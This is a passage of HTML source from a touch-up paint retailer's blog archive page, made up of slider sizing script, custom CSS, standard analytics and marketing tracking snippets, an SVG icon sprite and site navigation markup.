					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.heateor_sss_sharing_container.heateor_sss_horizontal_sharing {
    width: 230px;
	  margin-top: -4px;
    display: flex;
    justify-content: flex-end;
    align-content: center;
    align-items: center;
    flex-wrap: nowrap;
    flex-direction: row;
}
.heateor_sss_sharing_title {
    margin-right: 10px;
}
.mtop {
    margin-bottom: 20px;
}
.header-compressed .site-canvas {
    padding-top: 172px;
}
.site-canvas {
    padding-top: 90px !important;
}
.postcontent.singledefult .heateor_sss_sharing_container.heateor_sss_horizontal_sharing {
	padding-bottom: 20px;
}
.sidebar .widget.category_posts img {
    height: auto;
    object-fit: contain;
    max-width: 100px;
}
.related{
    display: flex;
    justify-content: center;
}
.related .one_third {
    width: calc(33.33% - 15px);
    margin-right: 20px;
}
.related .one_third.last {
    margin-right: 0;
}
.mainwrap.single-default.sidebar .related img {
    width: 100%;
    object-fit: contain;
}
@media only screen and (max-width: 767px){
	#pmc-tabs ul {
			max-width: 100%;
	}
	#pmc-tabs ul li {
			width: 100%;
	}
	#pmc-tabs ul li a {
			width: 100%;
	}
	.scrolling-div {
    z-index: 950 !important;
	}
	.heateor_sss_sharing_container.heateor_sss_horizontal_sharing {
    margin-top: 0; 
    justify-content: flex-end;
    padding: 10px 0;
	}
.navigation-mobile .nav-mobile-panel-child .nav-mobile-item a, .navigation-mobile .utils .mobile-account-utils, .navigation-mobile .nav-mobile-item a, .navigation-mobile .utils a {
    color: #515555 !important;
}
}
.banners.banners-top {
     background: #1a1a1a;
     height: 30px;
}
 .banners.banners-top p span.text-small {
     font-size: 0.75rem;
     color: white;
     font-weight: 400;
     line-height: 1.1rem;
     letter-spacing: 0;
}
 .main-nav-bar .navigation>ul>li:first-child a {
     color: #60bf36 !important;
}
 .main-nav-bar .navigation>ul>li:first-child a::after{
     bottom: -5px !important;
}
 header.site-header {
     border-bottom: 0 !important;
}
 header.site-header {
     border-bottom: 8px solid #60bf36 !important;
}
 .main-nav-bar .top-bar-left .navigation .dropdown.dropdown-open>a {
     background: #60bf36 !important;
}
 .main-nav-bar .top-bar-left .navigation .dropdown .dropdown-panel {
     background: #60bf36 !important;
}
 .pf-widget.pf-widget--top{
     height: 140px;
}
 .pf-widget.pf-widget--top .site_text {
     margin-top: 15px;
}
 .main-nav-bar .top-bar-left {
     width: 100% !important;
     display: flex;
     margin-top: 5px;
}
 .account_page {
     margin-top: 10px;
}
 .account_page a.top-level-nav-link {
     text-transform: none !important;
     font-size: 1rem !important;
     line-height: 1rem !important;
     letter-spacing: .5px !important;
}
 .main-nav-bar {
     padding-top: 30px;
}
 .main-nav-bar .navigation{
     width: 100% !important;
}
.site-footer>.container {
    padding-top: 2rem !important;
}
.site-footer>.container .footer-badges {
    padding-right: 0.25rem !important;
}
.fourth.footer-navigation.trending{
	width: 22%;
}
.site-footer>.container .footer-newsletter-widget .section, .site-footer>.container .footer-bottom .footer-social-icons-list{
	max-width: 20rem !important;
}
.grid .blogpostcategory{
	display: none;
}
.grid .blogpostcategory.display{
	display: block;
}
.navi-grid {
    display: block;
    float: left;
    width: 100%;
    text-align: center;
}
.navi-grid a#loadMoreGrid {
    background: #60bf36;
    padding: 10px 30px;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 1.5px;
}
 @media only screen and (max-width: 767px){
	 .related {
    display: block;
	 }
	 .related .one_third {
    width: 100%;
}
     .main-nav-bar .top-bar-left .site-branding {
         width: 100%;
         margin: 0 auto;
    }
     header.site-header {
         border-bottom: 0 !important;
    }
     .main-nav-bar .top-bar-left {
         margin: 5px 0 0;
    }
     .main-nav-bar>.container {
         border-bottom: none !important;
         height: 60px;
    }
     .main-nav-bar {
         padding-top: 0;
    }
     .nav-mobile-open .button-mobile-nav-cart {
         display: none;
    }
     .navigation-mobile.visible {
         background: rgba(241,238,233,.97);
    }
     .nav-mobile-open header.site-header .container, .nav-mobile-open header.site-header{
         background: rgba(241,238,233,.97);
    }
     .button-mobile-nav-cart{
         transform: translateY(-29%);
    }
     .navigation-mobile li.nav-mobile-item.nav-mobile-item-parent {
         border-top: 1px solid #333;
         padding: 0.25rem 0;
    }
     .navigation-mobile .nav-mobile-item a {
         font-family: 'Roboto' !important;
         font-size: 18px !important;
         color: #333 !important;
         text-transform: none !important;
    }
     .navigation-mobile .search-form {
         padding: 10px 0 !important;
    }
     .utils-customer .button {
         border-radius: 2px;
         padding: 13px 42px;
         line-height: unset;
         height: auto;
         box-shadow: 0 4px 4px rgba(0,0,0,.25);
         margin-bottom: 0.5rem;
         border: 1px solid #444;
    }
     .utils-customer .button a {
         color: #fff !important;
         font-size: 1.125rem;
         font-family: Roboto;
         font-weight: 700;
         padding: 0;
    }
     .navigation-mobile .navigation{
         padding-bottom: 0 !important;
    }
     .navigation-mobile .utils {
         padding: 0 20px 10px !important;
    }
     .navigation-mobile .utils.mobile-account {
         display: flex;
         flex-direction: row;
         justify-content: space-around;
         align-items: center;
         flex-wrap: nowrap;
         padding: 10px 0;
    }
     .navigation-mobile .utils.mobile-account a{
         display: flex;
         margin: 0.75rem 0;
         padding: 0;
         font-size: 1rem;
         font-weight: 700;
         font-family: Roboto;
         color: #333;
         align-content: center;
         justify-content: center;
         align-items: center;
         flex-direction: row;
    }
     .navigation-mobile .button-util img, .navigation-mobile .button-util svg {
         margin-right: 0.5rem;
    }
     .account_page {
         display: none;
    }
     .main-nav-bar .top-bar-left .site-branding{
         padding-top: 5px;
    }
     .main-nav-bar .top-bar-left .site-branding img {
         margin-top: 8px;
    }
     .main-nav-bar .top-bar-left{
         margin-top: 0;
    }
     .button-mobile-nav-toggle{
         transform: translateY(-40%);
    }
     .button-mobile-nav-cart {
         transform: translateY(-21%);
    }
     .utils-customer {
         border-top: 1px solid #333;
         padding-top: 20px;
    }
	 .pf-widget.pf-widget--top {
			height: auto !important;
	}
	 .header-compressed .site-canvas {
			padding-top: 142px;
	}
	 .site-canvas {
    padding-top: 70px !important;
}
	 .scrolling-div{
		 -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    left: -105px !important;
    top: 50% !important;
	 }
}
 @media screen and (min-width: 768px){
     body.header-compressed .banners {
         top: -30px !important;
    }
	 body.header-compressed .pf-widget.pf-widget--top {
		 height: auto !important;
	 }
	 body.header-compressed .pf-widget.pf-widget--top ul{
		 margin-bottom: 15px;
	 }
}
@media screen and (max-width: 480px){
	    .mainwrap.single-default .link-title-next, .mainwrap.single-default .link-title-previous {
        width: 100%;
        padding: 20px;
    }
	.mainwrap .sidebar {
    width: 100% !important;
    margin-right: 1% !important;
    overflow: hidden;
    padding: 0 !important;
} 
	.sidebar .widget {
    width: 83%;
	}
}
@media screen and (max-width: 360px){
	.sidebar .widget.category_posts img {
    height: 80px;
    max-width: 80px;
}
}
@media screen and (max-width: 320px){
	.sidebar .widget.category_posts img {
    height: 62px;
    max-width: 62px;
}
}		</style>
		
    <script async src="https://blog.touchupdirect.com/wp-content/themes/amory-child/bigcommerce/modernizr.js"></script>

    <link data-stencil-stylesheet
        href="https://blog.touchupdirect.com/wp-content/themes/amory-child/bigcommerce/theme.css"
        rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Roboto:400,700|Lato:400,700&display=swap" rel="stylesheet">

    <!-- Start Tracking Code for analytics_googleanalytics -->

    <script>
        !function(){var analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","once","off","on"];analytics.factory=function(t){return function(){var e=Array.prototype.slice.call(arguments);e.unshift(t);analytics.push(e);return analytics}};for(var t=0;t<analytics.methods.length;t++){var e=analytics.methods[t];analytics[e]=analytics.factory(e)}analytics.loadPlatform=function(t,e,a,o){window[o||"analytics"]=analytics;window._analytics_js_global_name=o;analytics.platformSettings=e;analytics.platformPlan=a;var r=document.createElement("script");r.type="text/javascript";r.defer=!0;r.src="https://cdn11.bigcommerce.com/shared/js/storefront/analytics.min-4fd31150a5f6e5d04a532ba0d10f001a03f02061.js";var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)};analytics.SNIPPET_VERSION="4.0.0_platform";
            analytics.loadPlatform("", { "Google Analytics": {"enhancedLinkAttribution":true,"enhancedEcommerce":true,"includeSearch":true,"sendUserId":true,"trackingId":"UA-36125572-1","dimensions":[],"metrics":[]} }, {}, "analytics");
            analytics.identify();
            analytics.page();

            analytics.ready(function () {
                ga('require', 'ec');
                ga('require', 'linker'); ga('require', 'GTM-PX5KG35');
                ga('linker:autoLink', ["touchupdirect.com","ad.buybutton.store","store-cbxfa661fl.mybigcommerce.com","www.store-cbxfa661fl.mybigcommerce.com"]);
            });
        }}();
    </script>

    <!-- End Tracking Code for analytics_googleanalytics -->

    <script type="text/javascript">
    window.onAmazonLoginReady = function() {
        amazon.Login.setClientId('amzn1.application-oa2-client.41d3f480b9704319941930749d94d512');
    };
    </script>
    <!-- Google Tag Manager -->
    <script async>
    (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
            'gtm.start': new Date().getTime(),
            event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s),
            dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-WLJMV2G');
    </script>
    <!-- End Google Tag Manager -->
    <script>
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq) return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq) f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '662541503955448');
    fbq('track', 'PageView');
    </script>
</head>
<!-- start body -->

<body class="archive date wp-theme-amory wp-child-theme-amory-child blog sfsi_actvite_theme_default">
    <div class="icons-svg-sprite"><svg style="position: absolute; width: 0; height: 0;" width="0" height="0" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
  <defs>
    <symbol id="icon-star" viewBox="0 0 1024 1024">
      <path class="path1" d="M984.504 339.577c-47.75-21.094-174.154-30.282-283.219-34.282-34.154-98.685-88.749-246.342-134.435-291.469-18.627-18.435-48.374-18.435-67.034 0-45.654 45.158-100.278 192.813-134.403 291.469-109.034 4-235.376 13.187-283.19 34.253-25.818 11.411-36.614 42.838-22.938 68.093 31.126 57.28 110.064 142.531 209.126 226.499-27.094 110.25-45.126 210.938-49.936 279.782-2.682 37.779 36.579 64.221 70.125 46.56 62.013-32.925 141.645-67.862 244.749-132.56 32.006 20.096 237.859 138.093 267.002 138.093 27.814 0 49.875-23.866 47.872-52.093-4.81-68.845-22.842-169.533-49.936-279.782 99.094-84 178.032-169.251 209.126-226.531 13.616-25.072 2.998-56.643-22.909-68.032v0z"></path>
    </symbol>
    <symbol id="icon-arrow-up" viewBox="0 0 1489 1024">
      <path class="path1" d="M1186.251 890.277l-441.599-446.717-441.599 446.717c-69.413 69.413-181.72 69.413-251.133 0-69.041-70.157-69.413-183.581 0-253.738l567.398-572.795c69.041-69.413 181.72-69.413 251.133 0l567.026 572.795c69.32 70.157 69.32 183.581-0.093 253.738-69.413 69.413-181.72 69.413-251.133 0z"></path>
    </symbol>
    <symbol id="icon-arrow-left" viewBox="0 0 683 1024">
      <path class="path1" d="M611.924 222.907l-292.493 289.142 292.493 289.142c45.449 45.449 45.449 118.983 0 164.432-45.936 45.205-120.202 45.449-166.138 0l-375.044-371.511c-45.449-45.205-45.449-118.983 0-164.432l375.044-371.267c45.936-45.388 120.202-45.388 166.138 0.061 45.449 45.449 45.449 118.983 0 164.432z"></path>
    </symbol>
    <symbol id="icon-arrow-right" viewBox="0 0 634 1024">
      <path class="path1" d="M58.468 801.093l292.493-289.142-292.493-289.142c-45.449-45.449-45.449-118.983 0-164.432 45.936-45.205 120.202-45.449 166.138 0l375.044 371.511c45.449 45.205 45.449 118.983 0 164.432l-375.044 371.267c-45.936 45.388-120.202 45.388-166.138-0.061-45.449-45.449-45.449-118.983 0-164.432z"></path>
    </symbol>
    <symbol id="icon-close" viewBox="0 0 1024 1024">
      <path class="path1" d="M1024 118.162l-101.095-101.095-384.356 384.357-384.296-384.357-101.156 101.095 384.356 384.357-384.356 384.357 101.156 101.095 384.296-384.296 384.356 384.296 101.095-101.095-384.296-384.357 384.296-384.357z"></path>
    </symbol>
    <symbol id="icon-arrow-down" viewBox="0 0 1024 1024">
      <path class="path1" d="M208.453 199.435l303.599 307.118 303.599-307.118c47.721-47.721 124.932-47.721 172.654 0 47.465 48.233 47.721 126.212 0 174.445l-390.086 393.796c-47.465 47.721-124.932 47.721-172.654 0l-389.83-393.796c-47.657-48.233-47.657-126.212 0.064-174.445 47.721-47.721 124.932-47.721 172.654 0z"></path>
    </symbol>
    <symbol id="icon-search" viewBox="0 0 1024 1024">
      <path class="path1" d="M991.284 891.053l-187.091-187.151c52.706-70.415 84.269-157.455 84.269-252.145 0-232.87-188.777-421.647-421.647-421.647s-421.647 188.777-421.647 421.647c0 232.87 188.777 421.647 421.647 421.647 94.69 0 181.85-31.563 252.265-84.269l187.031 187.091c23.552 23.552 61.621 23.552 85.173 0s23.552-61.621 0-85.173v0zM466.816 752.934c-166.37 0-301.176-134.807-301.176-301.176s134.807-301.176 301.176-301.176c166.37 0 301.176 134.807 301.176 301.176s-134.807 301.176-301.176 301.176v0z"></path>
    </symbol>
    <symbol id="icon-check-mark" viewBox="0 0 1408 1024">
      <path class="path1" d="M1317.965 53.443c-61.952-61.983-162.41-61.983-224.362 0l-551.661 551.599-271.101-271.101c-61.921-61.983-162.44-61.983-224.362 0-61.952 61.952-61.952 162.41 0 224.362l383.282 383.313c30.976 31.007 71.594 46.464 112.181 46.464s81.205-15.457 112.181-46.464l663.811-663.811c61.983-61.952 61.983-162.41 0.031-224.362z"></path>
    </symbol>
    <symbol id="icon-plus" viewBox="0 0 1024 1024">
      <path class="path1" d="M133.766 603.15c-44.237 0-80.101-40.816-80.101-91.161v0c0-50.344 35.865-91.161 80.101-91.161h762.774c44.237 0 80.101 40.816 80.101 91.161v0c0 50.344-35.865 91.161-80.101 91.161h-762.774z"></path>
      <path class="path2" d="M515.153 973.477c-50.344 0-91.161-35.865-91.161-80.101v-762.774c0-44.237 40.816-80.101 91.161-80.101s91.161 35.865 91.161 80.101v762.774c0 44.237-40.816 80.101-91.161 80.101z"></path>
    </symbol>
    <symbol id="icon-minus" viewBox="0 0 1024 1024">
      <path class="path1" d="M133.766 603.15c-44.237 0-80.101-40.816-80.101-91.161v0c0-50.344 35.865-91.161 80.101-91.161h762.774c44.237 0 80.101 40.816 80.101 91.161v0c0 50.344-35.865 91.161-80.101 91.161h-762.774z"></path>
    </symbol>
    <symbol id="icon-avatar" viewBox="0 0 1024 1024">
      <path class="path1" d="M512 0c-282.752 0-512 229.248-512 512s229.248 512 512 512c282.752 0 512-229.248 512-512s-229.248-512-512-512v0zM326.72 848.256c21.312-82.752 95.808-144.256 185.28-144.256s164.032 61.504 185.344 144.256c-55.040 30.336-118.080 47.744-185.344 47.744s-130.304-17.408-185.28-47.744v0zM512 512c-35.392 0-64-28.608-64-64s28.608-64 64-64c35.392 0 64 28.608 64 64s-28.608 64-64 64v0zM802.048 763.136c-34.24-74.688-95.872-133.888-172.608-164.288 45.056-35.072 74.56-89.28 74.56-150.848 0-105.984-85.952-192-192-192s-192 86.016-192 192c0 61.568 29.504 115.776 74.56 150.848-76.736 30.4-138.368 89.6-172.608 164.288-58.368-67.392-93.952-155.008-93.952-251.136 0-212.096 171.968-384 384-384 212.096 0 384 171.904 384 384 0 96.128-35.584 183.744-93.952 251.136v0z"></path>
    </symbol>
    <symbol id="icon-calendar" viewBox="0 0 1024 1024">
      <path class="path1" d="M960 64h-192c0-35.392-28.608-64-64-64s-64 28.608-64 64h-256c0-35.392-28.608-64-64-64s-64 28.608-64 64h-192c-35.392 0-64 28.608-64 64v832c0 35.392 28.608 64 64 64h896c35.392 0 64-28.608 64-64v-832c0-35.392-28.608-64-64-64v0zM128 448h768v448h-768v-448zM896 320h-768v-128h128c0 35.392 28.608 64 64 64s64-28.608 64-64h256c0 35.392 28.608 64 64 64s64-28.608 64-64h128v128z"></path>
    </symbol>
    <symbol id="icon-delete" viewBox="0 0 896 1024">
      <path class="path1" d="M128 960c0 35.392 28.608 64 64 64h512c35.392 0 64-28.608 64-64v-704h-640v704zM256 384h384v512h-384v-512zM832 64h-256c0-35.392-28.608-64-64-64h-128c-35.392 0-64 28.608-64 64h-256c-35.392 0-64 28.608-64 64s28.608 64 64 64h768c35.392 0 64-28.608 64-64s-28.608-64-64-64z"></path>
    </symbol>
    <symbol id="icon-edit" viewBox="0 0 1024 1024">
      <path class="path1" d="M946.116 248.245l-230.641-230.581c-23.552-23.552-61.681-23.552-85.173 0l-630.302 630.362v315.753h315.814l630.302-630.302c23.552-23.552 23.552-61.621 0-85.233v0zM271.059 843.309h-150.588v-150.588l2.59-2.59 150.588 150.588-2.59 2.59zM358.822 755.546l-150.588-150.588 454.355-454.355 150.588 150.588-454.355 454.355z"></path>
    </symbol>
    <symbol id="icon-phone" viewBox="0 0 1081 1024">
      <path class="path1" d="M821.909 161.703l-80.453 80.453c-22.245 22.245-22.245 58.208 0 80.453s58.208 22.245 80.453 0l80.453-80.453c22.245-22.245 22.245-58.208 0-80.453s-58.208-22.245-80.453 0z"></path>
      <path class="path2" d="M632.603 179.322l29.446-109.899c8.166-30.371-9.855-61.587-40.267-69.632-30.291-8.166-61.506 9.775-69.632 40.186l-29.446 109.899c-8.166 30.371 9.815 61.547 40.227 69.672 30.371 8.166 61.547-9.815 69.672-40.227z"></path>
      <path class="path3" d="M994.642 402.016l-109.899 29.446c-30.411 8.126-48.312 39.301-40.227 69.672 8.126 30.331 39.301 48.393 69.672 40.227l109.899-29.446c30.411-8.126 48.393-39.301 40.227-69.672-8.126-30.411-39.301-48.393-69.672-40.227z"></path>
      <path class="path4" d="M218.512 201.93l-160.906 160.906c-5.229 5.229-9.413 11.505-12.269 18.464-2.896 6.999-4.425 14.401-4.385 21.923-0.040 8.005 16.654 200.972 217.786 402.104s382.192 214.93 391.122 216.7c2.856 0.603 5.712 0.483 8.568 0.603 1.287 0.080 2.454 0.282 3.781 0.241 6.476-0.121 12.671-1.327 18.504-3.62 1.327-0.362 2.494-1.046 3.701-1.609 6.155-2.856 11.988-6.356 16.734-11.103l160.987-160.987c22.245-22.245 22.245-58.208 0-80.453l-160.906-160.906c-22.245-22.245-58.208-22.245-80.453 0l-40.227 40.227-160.906-160.906 40.227-40.227c22.245-22.245 22.245-58.208 0-80.453l-160.906-160.906c-22.245-22.245-58.208-22.245-80.453 0v0zM339.191 403.062l-40.227 40.227c-22.245 22.245-22.245 58.208 0 80.453l241.359 241.359c22.245 22.245 58.208 22.245 80.453 0l40.227-40.227 80.453 80.453-97.71 97.71c-57.363-16.734-143.649-17.257-304.555-178.163s-176.031-256.404-182.226-300.492l101.773-101.773 80.453 80.453z"></path>
    </symbol>
    <symbol id="icon-spinner" viewBox="0 0 1024 1024">
      <path class="path1" d="M512 1024c-136.76 0-265.334-53.258-362.040-149.96-96.702-96.706-149.96-225.28-149.96-362.040 0-96.838 27.182-191.134 78.606-272.692 50-79.296 120.664-143.372 204.356-185.3l43 85.832c-68.038 34.084-125.492 86.186-166.15 150.67-41.746 66.208-63.812 142.798-63.812 221.49 0 229.382 186.618 416 416 416s416-186.618 416-416c0-78.692-22.066-155.282-63.81-221.49-40.66-64.484-98.114-116.584-166.15-150.67l43-85.832c83.692 41.928 154.358 106.004 204.356 185.3 51.422 81.558 78.604 175.854 78.604 272.692 0 136.76-53.258 265.334-149.96 362.040-96.706 96.702-225.28 149.96-362.040 149.96z"></path>
    </symbol>
  </defs>
</svg>
</div>
    <div class="scrolling-div">
        <a href="https://touchupdirect.com/">Find Your Touch Up Color <i class="fa fa-search"></i></a>
        <style>
        .scrolling-div {
            position: fixed;
            z-index: 9999;
            top: 220px;
            left: -4px;
            padding: 10px 20px;
            background: #68AD45;
            box-shadow: 0 1px 10px 1px #999;
            border-radius: 2px;
            color: #FFF;
            line-height: normal;
            transition: top 1s;
        }
        body.header-compressed .scrolling-div {top: 80px;}
        .scrolling-div a{
            color: #FFF;
            font-weight: normal;
            font-size: 14px;
            line-height: normal;
        }
        .scrolling-div a i{margin: 0 5px;font-size: 16px;}
		.search-wrap .form-field {
			margin: 0 15px;
		}
        @media screen and (max-width: 767px){
            .scrolling-div {top: 240px;}
            body.header-compressed .scrolling-div {top: 55px;}
        }
        </style>
    </div>
    <div class="site-wrapper">
        <!-- snippet location header -->
        <header class="site-header logo-align-left" role="banner">
            <div data-alerts>
            </div>
            <section class="main-nav-bar">
                <div class="site-alerts">
                </div>
                <div class="container">
                    <div class="top-bar-left no-currency-selector">

                        <div class="site-branding has-logo">
                            <a class="site-branding-link" href="https://touchupdirect.com/">
                                <img class="site-branding-logo"
                                    src="https://cdn11.bigcommerce.com/s-cbxfa661fl/images/stencil/360x360/tud-logo_1541617858__28227.original.png"
                                    alt="TouchUpDirect, LLC">
                            </a>
                        </div>

                        <nav class="navigation">
                          <ul>
                              <li><a class="top-level-nav-link" href="https://touchupdirect.com/">Find Your Color</a></li>
                              <li class="nav-page"><a class="top-level-nav-link" href="https://touchupdirect.com/touch-up-paint/automotive/">Automotive</a></li>
                              <li class="nav-page"><a class="top-level-nav-link" href="https://touchupdirect.com/touch-up-paint/motorcycle/">Motorcycle</a></li>
                              <li class="nav-page"><a class="top-level-nav-link" href="https://touchupdirect.com/shop/accessories/">Shop Accessories</a></li>
                              <li class="nav-page dropdown">
                                <a class="dropdown-toggle top-level-nav-link" href="#">
                                  About TUD
                                  <svg class="icon-arrow-down" width="9" height="7" viewBox="0 0 9 7" xmlns="https://www.w3.org/2000/svg"><title>dropdown_arrow</title><path d="M1.832.753l2.668 2.7 2.67-2.7c.418-.42 1.097-.42 1.516 0 .417.424.42 1.11 0 1.533l-3.428 3.46c-.417.42-1.098.42-1.518 0L.314 2.287c-.42-.424-.42-1.11 0-1.533.42-.42 1.1-.42 1.518 0z"/></svg>
                                </a>
                                <div class="dropdown-panel">
                                  <ul>
                                    <li class=""><a href="https://touchupdirect.com/products/">Our Products</a></li>
                                    <li class=""><a href="https://touchupdirect.com/products/color-match-guarantee/">Color Match Guarantee</a></li>
                                    <li class=""><a href="https://touchupdirect.com/tudcare/">TUDCare</a></li>
                                    <li class=""><a href="https://touchupdirect.com/our-story/">Our Story</a></li>
                                    <li class=""><a href="https://touchupdirect.com/blog/">Blog</a></li>
                                    <li class=""><a href="https://touchupdirect.com/videos/">Videos</a></li>
                                  </ul>

                                </div>
                              </li>

                          </ul>


                          <button alt="search site" class="button-search-toggle">
                            <svg class="icon-search" width="17" height="17" viewBox="0 0 17 17" xmlns="https://www.w3.org/2000/svg"><title>search_icon</title><path d="M16.46 14.8l-3.1-3.1c.87-1.18 1.4-2.63 1.4-4.2 0-3.87-3.14-7-7-7-3.88 0-7 3.13-7 7s3.12 7 7 7c1.56 0 3-.52 4.18-1.4l3.1 3.1c.4.4 1.03.4 1.42 0 .4-.38.4-1.02 0-1.4zm-8.7-2.3c-2.77 0-5-2.24-5-5s2.23-5 5-5c2.75 0 5 2.24 5 5s-2.25 5-5 5z"/></svg>
                          </button>


                        </nav>
                        <div class="account_page">
                          <ul><li class="nav-page"><a class="top-level-nav-link" href="https://touchupdirect.com/login.php">Account</a></li></ul>
                        </div>
                    </div>
                    <script type="text/javascript">
                        jQuery(function(){
                            jQuery(document).on('click','.navigation .nav-page.dropdown .dropdown-toggle',function (){
                                jQuery(this).parent('.dropdown').toggleClass('dropdown-open');
                                jQuery(this).parent('.dropdown').find('.dropdown-panel').toggleClass('visible');
                                return false;
                            });
                        });

                        jQuery(function(){
                            jQuery(document).on('click','.button-search-toggle',function (){
                                jQuery('.search-wrap').addClass('search-open');
                                return false;
                            });
                            jQuery(document).on('click','.button-search-close',function (){
                                jQuery('.search-wrap').removeClass('search-open');
                                return false;
                            });

                        });

                    </script>


                    <div class="top-bar-right customer-utils">

                        <div class="compare-wrap" data-compare-widget>
                            <button class="top-bar-button button-compare-toggle">
                                Compare
                                <span class="compare-items-count"></span>
                            </button>
                            <div class="compare-tab" id="compare-tab">
                                <div class="compare-tab-upper">
                                    <div class="item-limit">Compare up to 4 items:</div>
                                    <a href="#" class="clear-compare" data-compare-remove-all>Clear Selection</a>
                                </div>
                                <ul class="compare-items-list" id="compare-items-wrapper" data-compare-items></ul>
                                <a class="button button-primary compare-submit" href="https://touchupdirect.com/compare"
                                    data-compare-link="/compare">Compare</a>
                            </div>
                        </div>

                    </div>

                </div>
            </section>

            <span class="button-mobile-nav-cart ">
                <a href="https://touchupdirect.com/cart.php"> <svg class="icon-cart" width="19" height="17"
                        viewBox="0 0 19 17" xmlns="https://www.w3.org/2000/svg">
                        <title>cart</title>
                        <path
                            d="M14.3848 8h-8.99l-.728-4h11.051l-1.333 4zm3.532-5.585c.188.261.239.597.137.901l-1.773 5.317c-.271.817-1.034 1.367-1.896 1.367h-8.627l.182 1h9.166c.552 0 1 .447 1 1 0 .553-.448 1-1 1h-9.165c-.967 0-1.794-.69-1.968-1.642L2.2708 2h-1.165c-.553 0-1-.447-1-1 0-.553.447-1 1-1h2c.483 0 .897.346.983.821L4.3028 2h12.803c.321 0 .623.154.811.415zM8.1055 15.5c0 .828-.672 1.5-1.5 1.5s-1.5-.672-1.5-1.5.672-1.5 1.5-1.5 1.5.672 1.5 1.5zm7 0c0 .828-.672 1.5-1.5 1.5s-1.5-.672-1.5-1.5.672-1.5 1.5-1.5 1.5.672 1.5 1.5z" />
                    </svg>
                </a>
            </span>

            <button alt="menu" class="button-mobile-nav-toggle ">
                <i class="burger"></i><span style="display:none;">menu</span>
            </button>
        </header>
        <div class="bread">
            <div class="container">
                <div class="main clearfix">
                <div class="rectangle-copy-2"><a href="https://touchupdirect.com/">Home</a> &#8250; <a href="https://touchupdirect.com/blog/">TOUCHUPDIRECT BLOG</a> &#8250; <span>Archive</span></div>
                <div class="search_form">
                <form method="get" id="searchform" class="searchform" action="https://touchupdirect.com/search.php">
                    <input type="text" value="Search and hit enter..." name="search_query" id="s">
                    <i class="fa fa-search search-desktop" aria-hidden="true"></i>
                </form>
                </div>
                </div>
            </div>
        </div>
        <div class="pf-header-border"></div>
        <div class="site-canvas">
            <div class="on-canvas">

<div class="navigation-mobile hello">

  <nav class="navigation">
    <button alt="back" class="button-mobile-nav-back " data-toggle-mobile="all">
        <svg role="img" aria-label="Go Back" class="icon icon-arrow-left"><title>Go Back</title><use xlink:href="#icon-arrow-left" /></svg>
    </button>
    <div class="nav-mobile-container">
      <ul class="nav-mobile-panel nav-mobile-panel-parent is-active" data-panel-depth="0" data-mobile-menu="all">
        <li>
          <a class="nav-page nav-mobile-item" href="https://touchupdirect.com">
            <span class="menuColorPickerContainer"><span>FIND YOUR COLOR</span></span>
          </a>
        </li>
        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/touch-up-paint/automotive/">Auto Touch Up Paint</a>
        </li>
        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/touch-up-paint/motorcycle/">Motorcycle Touch Up Paint</a>
        </li>
